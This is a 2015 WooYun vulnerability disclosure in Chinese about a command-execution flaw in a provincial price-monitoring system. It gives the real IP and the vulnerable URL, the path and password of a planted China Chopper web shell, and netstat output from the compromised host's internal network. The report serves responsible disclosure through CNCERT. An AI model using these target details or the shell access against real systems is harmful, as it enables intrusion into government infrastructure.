漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0116300
漏洞标题:某省价格监测预警与决策支持系统沦陷,内网探秘
相关厂商:cncert国家互联网应急中心
漏洞作者: 朱元璋
提交时间:2015-05-26 17:05
修复时间:2015-07-14 22:42
公开时间:2015-07-14 22:42
漏洞类型:命令执行
危害等级:高
自评Rank:20
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-05-26: 细节已通知厂商并且等待厂商处理中
2015-05-30: 厂商已经确认,细节仅向厂商公开
2015-06-09: 细节向核心白帽子及相关领域专家公开
2015-06-19: 细节向普通白帽子公开
2015-06-29: 细节向实习白帽子公开
2015-07-14: 细节向公众公开
简要描述:
没进一步,适可而止
详细说明:

地址http://123.233.247.75/wjj_site/ldaplogin/login_login.action存在命令执行漏洞


菜刀连接http://123.233.247.75/wjj_site/2.jsp密码tom
netstat -an
<codeActive Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:7861 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:54905 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:59037 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 192.168.1.10:821 192.168.1.24:2049 ESTABLISHED
tcp 0 0 :::7861 :::* LISTEN
tcp 0 0 ::1:631 :::* LISTEN
tcp 0 0 ::1:25 :::* LISTEN
tcp 0 0 :::59164 :::* LISTEN
tcp 0 0 ::ffff:127.0.0.1:8005 :::* LISTEN
tcp 0 0 :::8009 :::* LISTEN
tcp 0 0 :::57646 :::* LISTEN
tcp 0 0 :::111 :::* LISTEN
tcp 0 0 :::8080 :::* LISTEN
tcp 0 0 ::ffff:192.168.1.10:8080 ::ffff:192.168.1.6:44075 TIME_WAIT
tcp 0 0 ::ffff:192.168.1.10:46084 ::ffff:192.168.1.14:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.1.10:45748 ::ffff:192.168.1.14:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.1.10:45802 ::ffff:192.168.1.14:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.1.10:45712 ::ffff:192.168.1.14:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.1.10:45981 ::ffff:192.168.1.14:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.1.10:45843 ::ffff:192.168.1.14:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.1.10:45855 ::ffff:192.168.1.14:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.1.10:46082 ::ffff:192.168.1.14:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.1.10:45950 ::ffff:192.168.1.14:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.1.10:46362 ::ffff:192.168.1.14:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.1.10:45782 ::ffff:192.168.1.14:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.1.10:8080 ::ffff:192.168.1.6:44062 TIME_WAIT
tcp 0 0 ::ffff:192.168.1.10:45930 ::ffff:192.168.1.14:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.1.10:8080 ::ffff:192.168.1.6:44061 TIME_WAIT
tcp 0 0 ::ffff:192.168.1.10:46361 ::ffff:192.168.1.14:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.1.10:45730 ::ffff:192.168.1.14:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.1.10:45817 ::ffff:192.168.1.14:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.1.10:45768 ::ffff:192.168.1.14:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.1.10:45909 ::ffff:192.168.1.14:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.1.10:45755 ::ffff:192.168.1.14:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.1.10:45990 ::ffff:192.168.1.14:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.1.10:8080 ::ffff:192.168.1.6:44065 TIME_WAIT
tcp 0 0 ::ffff:192.168.1.10:45883 ::ffff:192.168.1.14:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.1.10:45760 ::ffff:192.168.1.14:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.1.10:8080 ::ffff:192.168.1.6:44076 TIME_WAIT
tcp 0 0 ::ffff:192.168.1.10:45860 ::ffff:192.168.1.14:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.1.10:45934 ::ffff:192.168.1.14:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.1.1></code>
net start
机子不是windows系统,呵呵。
漏洞证明:
点到即止,
修复方案:
加强安全意识
版权声明:转载请注明来源 朱元璋@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:10
确认时间:2015-05-30 22:41
厂商回复:
已经转由CNCERT下发给相应分中心,由其后续协调网站管理单位处置
最新状态:
暂无